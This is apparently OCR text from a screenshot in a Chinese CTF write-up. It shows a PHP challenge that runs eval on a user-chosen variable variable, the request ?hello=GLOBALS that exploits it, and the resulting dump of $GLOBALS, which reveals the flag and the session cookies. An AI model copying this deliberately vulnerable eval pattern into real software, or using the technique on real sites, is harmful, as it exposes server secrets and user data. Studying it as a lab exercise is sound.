 ef71169b561e4bf790e9648051a16d9200732381afe64af9.changame.ichunqiu.com/?hello=GLOBALS
火狐官方站点 新手上路 常用网址 京东商城 BugkuCTF - 练习平台 111.198.29.45:49253/ [WeChall] Training: ... CTF 在线工具 绿盟安全开发管控平台 攻防世界 CTF资源库|CTF工具下... 移动设备上的书签
array(9) { ["_GET"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(7) { ["UM_distinctid"]=> string(61) "172d1d2c0a6122-026705836e5f898-4c302c7d-
144000-172d1d2c0a7397" ["chkphone"]=> string(33) "acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O" ["Hm_lvt_2d0601bd28de7d49818249cf35d95943"]=> string(43)
"1593527742,1593613373,1593698098,1593932673" ["browse"]=> string(102)
"CFlaTxUYU0BfV1hGVQJTRFBZSkdeQ1lYWVVFR11RW0RTUVtPX0VLTgBZXUNdQlpOGllZTFRTW0VbU0VFWVxZRklRWU9bSVNHWUFTCA" ["ci_session"]=> string(40)
"dacf8b9d2a0657d25ea35d08fa9795cdf9b31302" ["Hm_lpvt_2d0601bd28de7d49818249cf35d95943"]=> string(10) "1593932688" ["__jsluid_h"]=> string(32) "f55a86ffacbe8409d4bd9ff79be5369e" }
["_FILES"]=> array(0) { } ["_REQUEST"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["flag"]=> string(38) "flag在一个长度为6的变量里面" ["d3f0f8"]=> string(42) "flag{98363038-b3fa-428b-
b8f0-87a9c3c14a5e}" ["a"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
if(!preg_match('/^\w*$/',$a )){
die('ERROR');
}
eval("var_dump($$a);");
show_source(__FILE__);
?>
https://blog.csdn.net/weixin_42271850